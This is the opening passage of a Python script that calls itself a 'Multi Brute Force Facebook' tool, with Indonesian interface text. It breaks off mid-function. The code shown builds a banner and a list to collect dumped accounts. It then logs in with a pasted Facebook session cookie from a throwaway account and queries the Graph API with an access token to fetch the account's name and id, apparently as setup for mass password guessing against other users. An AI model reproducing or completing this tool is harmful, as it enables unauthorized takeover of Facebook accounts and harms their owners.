 #!/usr/bin/env python3
import requests, time, os, re, json, random
from rich.panel import Panel
from rich import print
from concurrent.futures import ThreadPoolExecutor
from rich.tree import Tree
from rich.console import Console

### LIST DUMP ###
Dump = []
### BANNER OR LOGO ###
def banner_logo():
    os.system('cls' if os.name == 'nt' else 'clear')
    Console(width=50, style="bold blue").print(Panel("""[white]©
[bold white]        __ ___[red]\   / [white]       __      ---
[bold white]       /__`  | [red] \ / [white]|     | /__` |__|  |
[bold white]       .__/  | [red]  |  [white]|___ | .__/ |  |  |
[bold white]             [red]  | [white]                 ---
[white]       ●  [blue]Multi Brute Force Facebook[white]  ●""", title="[white] Version 1.0"))
    return 0
### DAPATKAN NAMA ###
def dapatkan_nama(cookie, token_eaag):
    with requests.Session() as r:
        r.headers.update({
            'host': 'graph.facebook.com',
            'user-agent': 'Mozilla/5.0 (Linux; Android 11; RMX2144 Build/RKQ1.201217.002; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/103.0.5060.71 Mobile Safari/537.36 [FB_IAB/FB4A;FBAV/375.1.0.28.111;]',
            'cookie': cookie
        })
        response = r.get('https://graph.facebook.com/v15.0/me/?fields=id,name&access_token={}'.format(token_eaag)).json()
        if 'name' in str(response) and 'id' in str(response):
            return response['name'].title(), response['id']
        else:
            Console(width=50, style="bold blue").print(Panel("[red]Gagal Akses Graph Facebook, Kemungkinan Cookies Facebook Sudah Kadaluarsa!", title="[white] Token Invalid"));time.sleep(2);login_cookie()
### LOGIN USING COOKIE ###
def login_cookie():
    try:
        banner_logo()
        Console(width=50, style="bold blue").print(Panel("""[bold white]1. Login Menggunakan Cookie Facebook
[bold white]2. Cara Mendapatkan Cookie Facebook
[bold white]3. Keluar ([bold red]Logout[bold white])""", subtitle="╭───", subtitle_align="left", title="[white] Login Using Cookie"))
        query = Console().input("[bold hot_pink2]   ╰─> ")
        if query == '1' or query == '01':
            Console(width=50, style="bold hot_pink2").print(Panel("[white]Silahkan Masukan[yellow] Cookie[white], Gunakan Tumbal Untuk Login Dan Pastikan Tidak Terkena[red] Checkpoint[white]!", subtitle="╭───", subtitle_align="left", title="[bold red]>[bold yellow]>[bold green]>[hot_pink2] (Catatan) [bold green]<[bold yellow]<[bold red]<"))
            cookie = Console().input("[bold hot_pink2]   ╰─> ")
            with requests.Session() as r:
                r.headers.update({
                    'cookie': cookie,